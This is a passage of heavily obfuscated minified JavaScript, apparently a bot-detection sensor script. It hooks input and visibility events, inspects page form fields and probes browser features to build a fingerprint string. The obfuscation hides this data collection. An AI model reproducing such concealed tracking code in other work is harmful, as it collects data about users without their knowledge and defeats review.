ZjY()[W4Y(Jg)],jl([],[][[]]))?ZjY()[W4Y(Ck)](Sf,Nf,mxY,I2,Mf):ZjY()[W4Y(dC)].apply(null,[tm,Bg,m8,Sf,gk])]=AWY[VI()[YH(I2)].call(null,zC,F2)](sqY[pn]);{var tCY;return tCY=AWY[GH(typeof gU()[IZY(zg)],'undefined')?gU()[IZY(cB)](wt,fH,Sf,wQ,kX):gU()[IZY(K7)](sw(sw([])),Dd,Uc,jd,G9Y)](Fc()[Sv(Qz)].apply(null,[Fh,wh,kr,N6]),kw(qq,[Xs()[vh(c8)](jn,cw,nU),Br,VI()[YH(Tv)].call(null,MC,bA),kw(qq,[VI()[YH(Fh)].call(null,O6,E8),OBY(JF,[AWY[ZjY()[W4Y(dC)](xjY,Bg,m8,Gk,gk)]&&AWY[ZjY()[W4Y(dC)].apply(null,[sw([]),Bg,m8,Jg,gk])][cD()[nE(Fh)].call(null,dC,AU,x6)]?AWY[ZjY()[W4Y(dC)].call(null,zK,Bg,m8,tMY,gk)][IE(typeof cD()[nE(rFY)],'undefined')?cD()[nE(XQ)](sI,PK,Kd):cD()[nE(Fh)](dC,sw(g1),x6)]:S3[VI()[YH(gm)](T3Y,p8)](AWY[ZjY()[W4Y(dC)](sU,Bg,m8,c8,gk)])])])])),DQ.pop(),tCY;}case sU:case bN()[Ys(I2)].apply(null,[gm,qm,Xv]):{var LIY;return LIY=AWY[IE(typeof Fc()[Sv(dw)],'undefined')?Fc()[Sv(m8)](sw(AQ),cV,p3Y,GI):Fc()[Sv(gA)](PW,pn,nI,AR)](),DQ.pop(),LIY;}}DQ.pop();},null,null,[[m8,p3Y]],S3[cD()[nE(gA)].apply(null,[Xn,DU,PU])]),DQ.pop(),BlY;};zvY=[k1()[Cm(BA)](L1,RFY),k1()[Cm(lf)](W7,Bz),VI()[YH(kr)].apply(null,[sE,CA]),GH(typeof bN()[Ys(nU)],jl('',[][[]]))?bN()[Ys(CjY)].apply(null,[T3Y,H5,WU]):bN()[Ys(Gk)](sw(sw(AQ)),ED,sW),VI()[YH(Rr)](sU,PU),Fc()[Sv(d9Y)](MZY,L4Y,c8,Gz),gz()[x3Y(Dv)](Jd,lg,sE,ld,wv),cD()[nE(nm)](fz,XQ,Pf),bN()[Ys(zn)](d9Y,z2,g1),Jz()[TjY(sU)].call(null,wv,Fs,sw(AQ),mz,GN)];TNY[EqY()[GPY(Df)](cB,Ck,ld,r8,sw({}))]=XQ;if(sw(wDY(sw(sw(JP))))){TNY[gz()[x3Y(Gk)].call(null,gJY,HX,Uc,tl,Ck)]=gm;break;}{var ZAY;return ZAY=TNY[gU()[IZY(cB)].apply(null,[Yv,U8,m8,wQ,kX])](Fc()[Sv(Qz)].apply(null,[sw(sw(g1)),wh,KZY,th]),kw(qq,[Xs()[vh(c8)].apply(null,[xE,cw,pn]),Cw,VI()[YH(Tv)](MC,z3Y),{}])),DQ.pop(),ZAY;}case gm:TNY[gz()[x3Y(Gk)](CjY,HX,MZY,tl,Ck)]=wG[Xs()[vh(cYY)](fV,r8,O6)]();{var AdY;return AdY=phY()[IE(typeof Fc()[Sv(GN)],'undefined')?Fc()[Sv(m8)].apply(null,[Dv,Zf,cz,NI]):Fc()[Sv(nU)](l7,Gk,sw(sw([])),F1)](S3[IE(typeof cD()[nE(Uc)],jl('',[][[]]))?cD()[nE(XQ)].call(null,nf,xh,A7):cD()[nE(gA)].apply(null,[Xn,K7,Xd])][gz()[x3Y(rFY)](wh,kB,dw,U8,zg)]([nvY(),bNY(S3[cD()[nE(vc)].apply(null,[m8,c8,ZQ])],ZjY()[W4Y(wh)](gA,RH,Ck,RR,ZN))])),DQ.pop(),AdY;}case Gk:ncY=TNY[k1()[Cm(dC)](fp,Gd)];BWY=NUY(ncY,m8);jCY=BWY[AQ];OlY=BWY[g1];xnY=LdY(jCY,OlY);{var TXY;return TXY=TNY[gU()[IZY(cB)].apply(null,[sw(AQ),U8,K7,wQ,kX])](IE(typeof Fc()[Sv(qc)],'undefined')?Fc()[Sv(m8)](Sf,G6,bLY,cYY):Fc()[Sv(Qz)](sw(sw({})),wh,gk,th),xnY),DQ.pop(),TXY;}case sqY[WPY]:TNY[EqY()[GPY(Df)].apply(null,[fw,Ck,ld,r8,sw(sw({}))])]=Jg;TNY[ZjY()[W4Y(dC)](zC,bMY,m8,JxY,gk)]=TNY[VI()[YH(I2)](zC,XB)](XQ);{var IdY;return IdY=TNY[gU()[IZY(cB)](m8,U8,U7,wQ,kX)](Fc()[Sv(Qz)](zC,wh,Jg,th),kw(qq,[GH(typeof Xs()[vh(MC)],'undefined')?Xs()[vh(c8)](xE,cw,jU):Xs()[vh(pn)](bC,cFY,Df),ks,VI()[YH(Tv)].call(null,MC,z3Y),kw(qq,[VI()[YH(Fh)](O6,MB),OBY(JF,[TNY[ZjY()[W4Y(dC)].call(null,l7,bMY,m8,pn,gk)]&&TNY[ZjY()[W4Y(dC)](Om,bMY,m8,l7,gk)][GH(typeof cD()[nE(nU)],'undefined')?cD()[nE(Fh)](dC,l7,B5):cD()[nE(XQ)].apply(null,[Iv,UMY,Y6])]?TNY[ZjY()[W4Y(dC)](sw({}),bMY,m8,l7,gk)][cD()[nE(Fh)](dC,RR,B5)]:S3[VI()[YH(gm)].apply(null,[T3Y,IW])](TNY[IE(typeof ZjY()[W4Y(cB)],jl(Fc()[Sv(wQ)](sw([]),qI,d9Y,Mq),[][[]]))?ZjY()[W4Y(Ck)](nI,Ps,gH,fr,rFY):ZjY()[W4Y(dC)](qc,bMY,m8,WQ,gk)])])])])),DQ.pop(),IdY;}case PK:case GH(typeof bN()[Ys(U3Y)],jl([],[][[]]))?bN()[Ys(I2)].apply(null,[Fh,O1,Xv]):bN()[Ys(Gk)](cYY,Mf,LH):{var fnY;return fnY=TNY[Fc()[Sv(gA)](tMY,pn,DjY,kQ)](),DQ.pop(),fnY;}}DQ.pop();},null,null,[[XQ,Jg]],S3[cD()[nE(gA)](Xn,m8,Rd)]),DQ.pop(),LvY;};var XAY=function(){DQ.push(fs);if(bAY){DQ.pop();return;}bAY=function(V4Y){return fFY.apply(this,[jx,arguments]);};S3[cD()[nE(dw)](Sf,Xn,YI)][GH(typeof k1()[Cm(Tv)],'undefined')?k1()[Cm(kr)](Zc,Sf):k1()[Cm(g1)].call(null,cV,Df)](VI()[YH(xjY)](Pz,vC),bAY);DQ.pop();};var pcY=function(){DQ.push(Jv);if(bAY){S3[cD()[nE(dw)].apply(null,[Sf,cz,Ug])][IE(typeof Fc()[Sv(qI)],'undefined')?Fc()[Sv(m8)](jU,ZPY,OI,JSY):Fc()[Sv(kr)](fr,zp,DjY,jD)](VI()[YH(xjY)].call(null,Pz,tE),bAY);bAY=null;}DQ.pop();};var MXY=function(fCY,HgY){return fFY(VY,[fCY])||fFY(O4,[fCY,HgY])||tsY(fCY,HgY)||fFY(qP,[]);};var tsY=function(dfY,cXY){DQ.push(G6);if(sw(dfY)){DQ.pop();return;}if(IE(typeof dfY,gU()[IZY(AQ)](DU,Ah,cB,wQ,TX))){var YAY;return DQ.pop(),YAY=fFY(pT,[dfY,cXY]),YAY;}var SIY=S3[cD()[nE(wv)](Tv,vc,IW)][cD()[nE(Ck)].call(null,wQ,zg,Vm)][GH(typeof cD()[nE(sU)],'undefined')?cD()[nE(Kd)](RFY,pn,QI):cD()[nE(XQ)].apply(null,[N7,Kl,RN])].call(dfY)[k1()[Cm(xh)].call(null,Rk,l7)](sqY[Dv],sPY(g1));if(IE(SIY,cD()[nE(wv)](Tv,MU,IW))&&dfY[VI()[YH(wQ)](RR,V1)])SIY=dfY[VI()[YH(wQ)](RR,V1)][ZjY()[W4Y(AQ)].apply(null,[g1,xGY,Ck,DjY,xX])];if(IE(SIY,IE(typeof bN()[Ys(Dv)],'undefined')?bN()[Ys(Gk)](MC,FX,sE):bN()[Ys(gk)](p3Y,hg,Tv))||IE(SIY,GH(typeof bN()[Ys(HD)],'undefined')?bN()[Ys(UMY)].apply(null,[JxY,U2,m8]):bN()[Ys(Gk)](Fh,p3Y,g5))){var ngY;return ngY=S3[Xs()[vh(gm)].call(null,P8,FH,K7)][bN()[Ys(cYY)].apply(null,[lf,sA,Wc])](dfY),DQ.pop(),ngY;}if(IE(SIY,Jz()[TjY(vc)](cB,Sr,Xv,F4Y,U3Y))||new (S3[IE(typeof EqY()[GPY(XQ)],'undefined')?EqY()[GPY(XQ)](I4Y,EC,vl,HA,sw(sw([]))):EqY()[GPY(U3Y)](U7,wQ,qA,WQ,Fh)])(bN()[Ys(LH)](cYY,Wn,kA))[Fc()[Sv(U7)](DjY,xLY,Jd,Up)](SIY)){var qNY;return DQ.pop(),qNY=fFY(pT,[dfY,cXY]),qNY;}DQ.pop();};var MfY=function(YsY,xfY){DQ.push(fd);var RvY=FBY(YsY,xfY,YdY,UlY,S3[cD()[nE(vc)](m8,LH,Rk)].bmak[VI()[YH(mr)](Ac,NR)]);if(RvY&&sw(RvY[k1()[Cm(GR)](sp,jU)])){YdY=RvY[IE(typeof gU()[IZY(wQ)],jl([],[][[]]))?gU()[IZY(K7)](sE,Sr,Uc,T3Y,bC):gU()[IZY(Df)](OI,RX,cz,Df,Sn)];UlY=RvY[Fc()[Sv(jU)](sw(sw([])),HX,gk,JE)];EXY+=RvY[Xs()[vh(sD)](Lp,Sf,wt)];if(ONY&&IE(xfY,m8)&&dp(ZvY,g1)){PHY=XQ;zCY(sw({}));ZvY++;}}DQ.pop();};var QXY=function(C6Y,dsY){DQ.push(Rw);var lNY=f2Y(C6Y,dsY,S3[GH(typeof cD()[nE(XA)],jl([],[][[]]))?cD()[nE(vc)].apply(null,[m8,sw({}),Y1]):cD()[nE(XQ)](kp,sw(sw([])),g2)].bmak[VI()[YH(mr)].call(null,Ac,sb)]);if(lNY){EXY+=lNY[Xs()[vh(sD)](Mk,Sf,Xv)];if(ONY&&lNY[Xs()[vh(MC)].apply(null,[NB,Ck,tm])]){PHY=sqY[RR];zCY(sw(JP),lNY[Xs()[vh(MC)](NB,Ck,Jd)]);}else if(ONY&&IE(dsY,wG[IE(typeof Fc()[Sv(XA)],jl('',[][[]]))?Fc()[Sv(m8)].call(null,sw(AQ),T1,g1,tU):Fc()[Sv(XA)].apply(null,[O6,sU,Df,QW])]())){PHY=g1;YlY=sw(sw({}));zCY(sw(sw(qq)));}if(ONY&&sw(YlY)&&IE(lNY[ZjY()[W4Y(p3Y)].call(null,KZY,cb,wQ,Xv,AC)],PK)){PHY=pn;zCY(sw({}));}}DQ.pop();};var JwY=function(RnY,JIY){DQ.push(Ch);var ElY=OkY(RnY,JIY,S3[cD()[nE(vc)](m8,MZY,MR)].bmak[VI()[YH(mr)](Ac,hk)]);if(ElY){EXY+=ElY[Xs()[vh(sD)](Qb,Sf,Rr)];if(ONY&&ElY[GH(typeof Xs()[vh(cz)],jl([],[][[]]))?Xs()[vh(MC)](vW,Ck,sw(g1)):Xs()[vh(pn)].apply(null,[cxY,TH,Yv])]){PHY=Ck;zCY(sw(sw(qq)),ElY[Xs()[vh(MC)](vW,Ck,tMY)]);}}DQ.pop();};var bsY=function(QfY){DQ.push(Wv);var PdY=fRY(QfY,S3[cD()[nE(vc)].call(null,m8,sw(AQ),ht)].bmak[VI()[YH(mr)](Ac,hN)]);if(PdY){EXY+=PdY[Xs()[vh(sD)].call(null,z6,Sf,FI)];if(ONY&&PdY[Xs()[vh(MC)].call(null,Nb,Ck,WQ)]){PHY=Ck;zCY(sw([]),PdY[Xs()[vh(MC)].apply(null,[Nb,Ck,sw({})])]);}}DQ.pop();};var wIY=function(BgY,pWY){DQ.push(PH);var nIY=J2Y(BgY,pWY,S3[IE(typeof cD()[nE(Sf)],jl('',[][[]]))?cD()[nE(XQ)](xH,lf,rs):cD()[nE(vc)].apply(null,[m8,cYY,sJ])].bmak[GH(typeof VI()[YH(MZY)],'undefined')?VI()[YH(mr)].apply(null,[Ac,AP]):VI()[YH(K7)](xA,Ts)]);if(nIY){EXY+=nIY[Xs()[vh(sD)].call(null,bn,Sf,sw([]))];if(ONY&&nIY[Xs()[vh(MC)].apply(null,[YN,Ck,Kl])]){PHY=sqY[RR];zCY(sw(JP),nIY[Xs()[vh(MC)](YN,Ck,sw(sw([])))]);}else if(ONY&&IE(pWY,g1)&&(IE(nIY[VI()[YH(fr)].apply(null,[BA,Im])],vc)||IE(nIY[IE(typeof VI()[YH(Pg)],'undefined')?VI()[YH(K7)](Wh,Jd):VI()[YH(fr)](BA,Im)],cB))){PHY=zg;zCY(sw([]));}}DQ.pop();};var zNY=function(QdY,Z6Y){DQ.push(MZY);var DlY=VVY(QdY,Z6Y,S3[cD()[nE(vc)](m8,sD,ww)].bmak[VI()[YH(mr)](Ac,qH)]);if(DlY){EXY+=DlY[Xs()[vh(sD)](NxY,Sf,pn)];if(ONY&&IE(Z6Y,zg)&&DlY[k1()[Cm(zC)].call(null,CR,FSY)]){PHY=m8;zCY(sw(sw(qq)));}}DQ.pop();};var bfY=function(svY){var YUY=KWY[svY];if(GH(XvY,YUY)){if(IE(YUY,jdY)){DIY();}else if(IE(YUY,bCY)){BvY();}XvY=YUY;}};var sUY=function(kHY){bfY(kHY);DQ.push(BqY);try{var FHY=DQ.length;var llY=sw(JP);var sIY=ONY?bk:Jd;if(dp(tXY,sIY)){var dXY=lQ(fmY(),S3[cD()[nE(vc)].call(null,m8,K7,L2)].bmak[VI()[YH(mr)](Ac,ME)]);var sCY=(IE(typeof Fc()[Sv(Tv)],jl([],[][[]]))?Fc()[Sv(m8)].call(null,Jd,Dm,JxY,qI):Fc()[Sv(wQ)].apply(null,[Kl,qI,Qz,A5]))[cD()[nE(zK)].call(null,zg,m8,Zb)](kHY,k1()[Cm(RR)](S5,UMY))[GH(typeof cD()[nE(AQ)],'undefined')?cD()[nE(zK)].apply(null,[zg,cB,Zb]):cD()[nE(XQ)].call(null,Mr,U3Y,Ts)](dXY,VI()[YH(Jd)].call(null,YC,If));ZhY=jl(ZhY,sCY);}tXY++;}catch(fHY){DQ.splice(lQ(FHY,g1),Infinity,BqY);}DQ.pop();};var BvY=function(){DQ.push(ps);if(nWY){var gvY=kw(qq,[EqY()[GPY(zg)].call(null,gk,Ck,MI,xYY,sw([])),Fc()[Sv(AU)].apply(null,[zn,Dv,KZY,BGY]),gU()[IZY(vc)](xh,MI,Om,cB,Nz),S3[cD()[nE(dw)].apply(null,[Sf,sw(g1),G5])][VI()[YH(fz)](Gk,VB)],cD()[nE(UMY)](LxY,sw([]),BD),S3[IE(typeof cD()[nE(Xv)],'undefined')?cD()[nE(XQ)](zp,cB,df):cD()[nE(dw)](Sf,KZY,G5)][IE(typeof gU()[IZY(U3Y)],jl([],[][[]]))?gU()[IZY(K7)](DU,tk,g1,pC,Ld):gU()[IZY(wh)].call(null,UMY,JTY,r8,wv,vJY)]]);JwY(gvY,K7);}DQ.pop();};var DIY=function(){DQ.push(As);if(nWY){var cvY=kw(qq,[GH(typeof EqY()[GPY(pn)],jl([],[][[]]))?EqY()[GPY(zg)](gJY,Ck,mH,xYY,sw({})):EqY()[GPY(XQ)](vc,z8,jv,P6,I4Y),EqY()[GPY(g1)](RR,gm,SqY,Qw,wv),GH(typeof gU()[IZY(Ck)],'undefined')?gU()[IZY(vc)].call(null,Qz,mH,KZY,cB,Nz):gU()[IZY(K7)](Uc,JB,gk,Ad,zLY),S3[cD()[nE(dw)](Sf,Uc,Rg)][VI()[YH(fz)](Gk,YA)],cD()[nE(UMY)](LxY,U7,pA),S3[cD()[nE(dw)](Sf,dw,Rg)][IE(typeof gU()[IZY(sU)],'undefined')?gU()[IZY(K7)](RR,dI,bLY,qz,Gh):gU()[IZY(wh)](GN,mV,cB,wv,vJY)]]);JwY(cvY,gm);}DQ.pop();};var SAY=function(){DQ.push(VxY);if(sw(EcY)){EcY=sw(qq);}var mHY=Fc()[Sv(wQ)](sw(sw(AQ)),qI,sw(sw({})),ZE);var RdY=VI()[YH(Yn)](Yn,UI);if(GH(typeof S3[cD()[nE(dw)](Sf,zK,Qb)][Xs()[vh(Ac)](Jl,Yv,cB)],cD()[nE(qc)](Ac,sw(sw(g1)),bb))){RdY=Xs()[vh(Ac)](Jl,Yv,gA);mHY=Xs()[vh(QE)](sO,Gd,tMY);}else if(GH(typeof S3[cD()[nE(dw)](Sf,PW,Qb)][bN()[Ys(Gd)](I2,JI,HX)],GH(typeof cD()[nE(m8)],jl([],[][[]]))?cD()[nE(qc)].call(null,Ac,Xn,bb):cD()[nE(XQ)].apply(null,[kC,I4Y,wl]))){RdY=bN()[Ys(Gd)](sw(sw({})),JI,HX);mHY=Fc()[Sv(ZU)].call(null,O6,c8,Dv,RjY);}else if(GH(typeof S3[cD()[nE(dw)].call(null,Sf,fr,Qb)][gU()[IZY(rFY)](Fh,bC,Tv,gm,lW)],cD()[nE(qc)](Ac,T3Y,bb))){RdY=gU()[IZY(rFY)](O6,bC,PW,gm,lW);mHY=VI()[YH(Gd)].apply(null,[hh,s2]);}else if(GH(typeof S3[cD()[nE(dw)](Sf,sw([]),Qb)][VI()[YH(hh)](zn,sl)],IE(typeof cD()[nE(qc)],jl('',[][[]]))?cD()[nE(XQ)](bMY,I2,zZY):cD()[nE(qc)](Ac,sw(sw([])),bb))){RdY=VI()[YH(hh)].call(null,zn,sl);mHY=GH(typeof k1()[Cm(zK)],jl('',[][[]]))?k1()[Cm(Yn)](Q8,m8):k1()[Cm(g1)].apply(null,[nR,nA]);}if(S3[cD()[nE(dw)](Sf,kr,Qb)][IE(typeof k1()[Cm(AQ)],jl([],[][[]]))?k1()[Cm(g1)](Xw,fh):k1()[Cm(kr)](rV,Sf)]&&GH(RdY,VI()[YH(Yn)](Yn,UI))){SfY=jfY.bind(null,RdY);CnY=gHY.bind(null,m8);BfY=gHY.bind(null,zg);S3[cD()[nE(dw)](Sf,cYY,Qb)][k1()[Cm(kr)](rV,Sf)](mHY,SfY,sw(qq));S3[cD()[nE(vc)](m8,wI,OW)][k1()[Cm(kr)].apply(null,[rV,Sf])](bN()[Ys(hh)].call(null,HD,zMY,wv),CnY,sw(sw([])));S3[cD()[nE(vc)].apply(null,[m8,OI,OW])][GH(typeof k1()[Cm(Om)],'undefined')?k1()[Cm(kr)](rV,Sf):k1()[Cm(g1)](jn,MN)](k1()[Cm(Gd)].apply(null,[Cz,wh]),BfY,sw(sw(JP)));}DQ.pop();};var wvY=function(){DQ.push(XA);if(IE(sgY,AQ)&&S3[cD()[nE(vc)](m8,m8,I6)][k1()[Cm(kr)](EA,Sf)]){S3[cD()[nE(vc)](m8,Kl,I6)][k1()[Cm(kr)](EA,Sf)](Fc()[Sv(FH)].apply(null,[MC,O6,sw(sw([])),mxY]),hAY,sw(qq));S3[IE(typeof cD()[nE(dw)],'undefined')?cD()[nE(XQ)].call(null,Xn,sw({}),nb):cD()[nE(vc)].apply(null,[m8,BA,I6])][k1()[Cm(kr)](EA,Sf)](IE(typeof VI()[YH(xLY)],'undefined')?VI()[YH(K7)].apply(null,[AX,ph]):VI()[YH(x5)].call(null,AQ,dU),GgY,sw(sw([])));sgY=g1;}YdY=sqY[XQ];DQ.pop();UlY=AQ;};var VNY=function(){DQ.push(AQ);if(sw(SsY)){try{var nhY=DQ.length;var OhY=sw([]);lUY=jl(lUY,k1()[Cm(wQ)].call(null,BFY,tMY));if(GH(S3[IE(typeof cD()[nE(XQ)],jl('',[][[]]))?cD()[nE(XQ)](K1,tMY,PX):cD()[nE(dw)].call(null,Sf,BA,XFY)][cD()[nE(xjY)](zC,sw(sw({})),x6)],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)].apply(null,[sw(g1),hX,RFY]));GAY-=Vs;}else{lUY=jl(lUY,Fc()[Sv(QE)].apply(null,[GR,fz,U3Y,xA]));GAY-=Dv;}}catch(KXY){DQ.splice(lQ(nhY,g1),Infinity,AQ);lUY=jl(lUY,VI()[YH(XA)](nU,zB));GAY-=wG[Xs()[vh(Jd)](hb,PK,MU)]();}SsY=sw(sw([]));}var BdY=Fc()[Sv(wQ)](Qz,qI,sw([]),ls);var zcY=sPY(g1);var sdY=S3[cD()[nE(dw)].apply(null,[Sf,sw(sw(g1)),XFY])][k1()[Cm(kA)](c8,Jg)](VI()[YH(xjY)](Pz,sGY));for(var KnY=AQ;dp(KnY,sdY[k1()[Cm(AQ)].apply(null,[cxY,GR])]);KnY++){var tWY=sdY[KnY];var FAY=DRY(tWY[IE(typeof VI()[YH(bk)],jl([],[][[]]))?VI()[YH(K7)](YA,pH):VI()[YH(qI)](gA,Wn)](ZjY()[W4Y(AQ)](sw(sw(AQ)),QE,Ck,RR,xX)));var rIY=DRY(tWY[VI()[YH(qI)](gA,Wn)](IE(typeof Fc()[Sv(zK)],jl('',[][[]]))?Fc()[Sv(m8)](AU,BFY,Xv,Xw):Fc()[Sv(Dv)](g1,Iw,sw(sw([])),K1)));var RsY=tWY[VI()[YH(qI)].call(null,gA,Wn)](IE(typeof Xs()[vh(nm)],jl([],[][[]]))?Xs()[vh(pn)](Jc,GD,Dv):Xs()[vh(WU)](Hf,I2,Uc));var KNY=pz(RsY,null)?AQ:g1;var JnY=tWY[VI()[YH(qI)].apply(null,[gA,Wn])](EqY()[GPY(zg)](wt,Ck,Wc,xYY,wv));var rXY=pz(JnY,null)?sPY(sqY[Gk]):jMY(JnY);var IfY=tWY[VI()[YH(qI)](gA,Wn)](gU()[IZY(xh)].call(null,l7,d9Y,OI,dw,rA));if(pz(IfY,null))zcY=sPY(g1);else{IfY=IfY[k1()[Cm(fz)](YPY,hh)]();if(IE(IfY,GH(typeof cD()[nE(g1)],jl('',[][[]]))?cD()[nE(FH)](PW,jU,cA):cD()[nE(XQ)](Hf,c8,gs)))zcY=AQ;else if(IE(IfY,Fc()[Sv(zTY)].call(null,cz,zg,cYY,Jh)))zcY=g1;else zcY=m8;}var cdY=tWY[Xs()[vh(Bz)](Sh,cz,sw({}))];var MdY=tWY[Xs()[vh(dw)].call(null,WH,pn,RR)];var dlY=AQ;var RgY=AQ;if(cdY&&GH(cdY[k1()[Cm(AQ)].call(null,cxY,GR)],AQ)){RgY=g1;}if(MdY&&GH(MdY[k1()[Cm(AQ)].apply(null,[cxY,GR])],AQ)&&(sw(RgY)||GH(MdY,cdY))){dlY=g1;}if(GH(rXY,sqY[pn])){BdY=Fc()[Sv(wQ)].apply(null,[WQ,qI,dw,ls])[cD()[nE(zK)](zg,kr,zZY)](jl(BdY,rXY),k1()[Cm(RR)].call(null,XI,UMY))[cD()[nE(zK)](zg,Kd,zZY)](zcY,k1()[Cm(RR)](XI,UMY))[cD()[nE(zK)](zg,MC,zZY)](dlY,k1()[Cm(RR)](XI,UMY))[GH(typeof cD()[nE(RFY)],jl('',[][[]]))?cD()[nE(zK)].call(null,zg,sw(g1),zZY):cD()[nE(XQ)](gV,sw(g1),kC)](KNY,k1()[Cm(RR)].apply(null,[XI,UMY]))[cD()[nE(zK)](zg,sw(sw(AQ)),zZY)](rIY,k1()[Cm(RR)](XI,UMY))[cD()[nE(zK)](zg,sw(sw(AQ)),zZY)](FAY,k1()[Cm(RR)].call(null,XI,UMY))[cD()[nE(zK)](zg,JxY,zZY)](RgY,VI()[YH(Jd)](YC,AC));}}var gIY;return DQ.pop(),gIY=BdY,gIY;};var RhY=function(){DQ.push(Bz);if(sw(qUY)){try{var tHY=DQ.length;var WNY=sw(JP);lUY=jl(lUY,GH(typeof cD()[nE(Tz)],jl('',[][[]]))?cD()[nE(p3Y)](nR,cz,Tt):cD()[nE(XQ)](Kd,sw(sw(AQ)),XC));if(sw(sw(S3[cD()[nE(vc)].call(null,m8,Sf,dU)]))){lUY=jl(lUY,bN()[Ys(L4Y)](qI,RU,RFY));GAY=jl(GAY,qc);}else{lUY=jl(lUY,Fc()[Sv(QE)].apply(null,[sw(g1),fz,fr,qr]));GAY=jl(GAY,sE);}}catch(IhY){DQ.splice(lQ(tHY,g1),Infinity,Bz);lUY=jl(lUY,VI()[YH(XA)].apply(null,[nU,Zc]));GAY=jl(GAY,sE);}qUY=sw(sw(JP));}var RCY=S3[cD()[nE(vc)](m8,Yv,dU)][k1()[Cm(zTY)](SH,Xn)]?g1:AQ;var jwY=S3[cD()[nE(vc)](m8,g1,dU)][IE(typeof k1()[Cm(Yn)],jl('',[][[]]))?k1()[Cm(g1)](B6,t6):k1()[Cm(hC)].call(null,Ef,zK)]&&qTY(k1()[Cm(hC)](Ef,zK),S3[cD()[nE(vc)](m8,sw({}),dU)])?g1:AQ;var BUY=pz(typeof S3[cD()[nE(dw)].apply(null,[Sf,lf,xU])][IE(typeof VI()[YH(UMY)],jl('',[][[]]))?VI()[YH(K7)](nc,rC):VI()[YH(Dw)](fw,b6)],VI()[YH(lf)](Gf,bs))?g1:AQ;var vgY=S3[cD()[nE(vc)](m8,Pg,dU)][k1()[Cm(UMY)](NC,JxY)]&&S3[cD()[nE(vc)](m8,sw(sw([])),dU)][k1()[Cm(UMY)](NC,JxY)][cD()[nE(Y3Y)].call(null,sD,sw(sw(AQ)),Bd)]?g1:AQ;var EvY=S3[gz()[x3Y(wv)](l7,V,MU,Uh,cB)][Fc()[Sv(Al)](FI,m8,sw([]),Mm)]?g1:AQ;var LcY=S3[cD()[nE(vc)](m8,sw(sw(g1)),dU)][cD()[nE(HX)](RR,UMY,CR)]?g1:AQ;var XXY=GH(typeof S3[IE(typeof bN()[Ys(LxY)],'undefined')?bN()[Ys(Gk)](wQ,jv,MH):bN()[Ys(Tz)].apply(null,[Xn,MI,AQ])],GH(typeof cD()[nE(g1)],'undefined')?cD()[nE(qc)].call(null,Ac,sw(g1),gn):cD()[nE(XQ)].apply(null,[vf,LH,vJY]))?g1:AQ;var T6Y=S3[GH(typeof cD()[nE(cYY)],'undefined')?cD()[nE(vc)](m8,sw(sw([])),dU):cD()[nE(XQ)].call(null,j2,cYY,B2)][Fc()[Sv(cn)](CjY,OI,gJY,KI)]&&Hd(S3[cD()[nE(wv)].call(null,Tv,WQ,ph)][cD()[nE(Ck)](wQ,sw(g1),fN)][cD()[nE(Kd)].apply(null,[RFY,GN,QX])].call(S3[cD()[nE(vc)].apply(null,[m8,d9Y,dU])][Fc()[Sv(cn)].apply(null,[sw(AQ),OI,nR,KI])])[bN()[Ys(Sf)](FI,cC,gm)](Xs()[vh(ZU)](pw,Kl,K7)),sqY[XQ])?g1:AQ;var nCY=IE(typeof S3[cD()[nE(vc)].apply(null,[m8,KZY,dU])][Fc()[Sv(l7)].apply(null,[Dv,AQ,sw(sw([])),FC])],bN()[Ys(U3Y)](DjY,cs,dC))||IE(typeof S3[cD()[nE(vc)].call(null,m8,LH,dU)][cD()[nE(fr)](QE,sw(sw(g1)),PB)],bN()[Ys(U3Y)](AU,cs,dC))||IE(typeof S3[cD()[nE(vc)].call(null,m8,gm,dU)][cD()[nE(zC)].call(null,Tz,Dv,BMY)],bN()[Ys(U3Y)](MZY,cs,dC))?g1:AQ;var wCY=qTY(gU()[IZY(GN)].call(null,sw(sw({})),kC,gA,wv,nv),S3[GH(typeof cD()[nE(O6)],'undefined')?cD()[nE(vc)](m8,Rr,dU):cD()[nE(XQ)](sU,cYY,Bn)])?S3[cD()[nE(vc)](m8,Sf,dU)][gU()[IZY(GN)].apply(null,[zC,kC,sD,wv,nv])]:AQ;var cIY=IE(typeof S3[gz()[x3Y(wv)](DU,V,sE,Uh,cB)][gU()[IZY(I2)](sw(sw([])),PC,nI,K7,kr)],GH(typeof bN()[Ys(Tz)],jl([],[][[]]))?bN()[Ys(U3Y)](Dv,cs,dC):bN()[Ys(Gk)](zp,XN,jd))?g1:AQ;var KdY=IE(typeof S3[gz()[x3Y(wv)](p3Y,V,p3Y,Uh,cB)][VI()[YH(zTY)].call(null,bLY,En)],bN()[Ys(U3Y)].call(null,p3Y,cs,dC))?g1:AQ;var hgY=sw(S3[Xs()[vh(gm)](ld,FH,Yv)][cD()[nE(Ck)].call(null,wQ,p3Y,fN)][cD()[nE(Xn)].apply(null,[Jg,sw([]),dH])])?sqY[Gk]:AQ;var SnY=qTY(VI()[YH(hC)](kr,DLY),S3[GH(typeof cD()[nE(m8)],'undefined')?cD()[nE(vc)](m8,Dv,dU):cD()[nE(XQ)](df,Jd,kI)])?g1:AQ;var nnY=gU()[IZY(nU)](JxY,sh,DjY,XQ,Om)[cD()[nE(zK)].call(null,zg,sw(AQ),Nc)](RCY,bN()[Ys(X2)](Rr,w7,HC))[cD()[nE(zK)](zg,Uc,Nc)](jwY,VI()[YH(Tz)](gm,Ls))[cD()[nE(zK)](zg,wv,Nc)](BUY,Xs()[vh(LxY)](bjY,U3Y,Kd))[IE(typeof cD()[nE(Uc)],jl([],[][[]]))?cD()[nE(XQ)](Nr,nU,Pc):cD()[nE(zK)](zg,c8,Nc)](vgY,ZjY()[W4Y(RR)].call(null,Om,Nr,XQ,d9Y,f6))[IE(typeof cD()[nE(PW)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[PB,I2,ln]):cD()[nE(zK)](zg,gJY,Nc)](EvY,k1()[Cm(Tz)](gw,LxY))[cD()[nE(zK)](zg,zK,Nc)](LcY,Fc()[Sv(EU)](sD,Fh,LH,kI))[cD()[nE(zK)](zg,sU,Nc)](XXY,IE(typeof Xs()[vh(Ac)],jl([],[][[]]))?Xs()[vh(pn)](rz,Ih,I2):Xs()[vh(FH)](Vs,U7,KZY))[cD()[nE(zK)](zg,sw(sw([])),Nc)](T6Y,VI()[YH(X2)](I2,UX))[cD()[nE(zK)].call(null,zg,kr,Nc)](nCY,k1()[Cm(X2)](md,nU))[cD()[nE(zK)](zg,lf,Nc)](wCY,Jz()[TjY(JxY)](XQ,Nr,XQ,U5,DjY))[GH(typeof 